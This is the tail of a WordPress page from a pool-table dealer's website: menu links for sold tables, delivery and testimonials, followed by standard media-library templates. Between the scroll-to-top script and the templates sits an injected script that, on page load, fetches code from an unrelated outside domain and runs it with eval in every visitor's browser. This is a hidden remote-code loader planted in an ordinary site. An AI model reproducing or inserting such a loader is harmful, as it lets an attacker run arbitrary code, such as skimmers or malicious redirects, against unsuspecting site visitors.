        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-1" data-x-toggleable="e4158-5-1" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>  </div>

</div>

    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://nova2flow.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">Close uploader</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui">
				
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="/used-coin-operated-pool-table-022920b/?mode=list" class="view-list">
			<span class="screen-reader-text">List View</span>
		</a>
		<a href="/used-coin-operated-pool-table-022920b/?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">Grid View</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>
		<button type="button" class="button-link upload-dismiss-errors"><span class="screen-reader-text">Dismiss Errors</span></button>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
			<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">Details</h2>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="filename"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>

				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<input type="text" id="attachment-details-two-column-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting">
					<span class="name">Uploaded By</span>
					<span class="value">{{ data.authorName }}</span>
				</span>
				<# if ( data.uploadedToTitle ) { #>
					<span class="setting">
						<span class="name">Uploaded To</span>
						<# if ( data.uploadedToLink ) { #>
							<span class="value"><a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a></span>
						<# } else { #>
							<span class="value">{{ data.uploadedToTitle }}</span>
						<# } #>
					</span>
				<# } #>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Copy Link</label>
					<input type="text" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# if ( data.can.save ) { #> |
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #> |
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">Remove</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">Deselect</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<img src="{{ data.size.url }}" draggable="false" alt="" />
				<# } else { #>
					<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
				<# } #>
			</div>
			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<input type="text" id="attachment-details-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Copy Link</label>
			<input type="text" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' == wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<input type="text" id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description" />
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption" />
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<input type="text" id="image-details-alt-text" data-setting="alt" value="{{ data.model.alt }}" aria-describedby="alt-text-description" />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
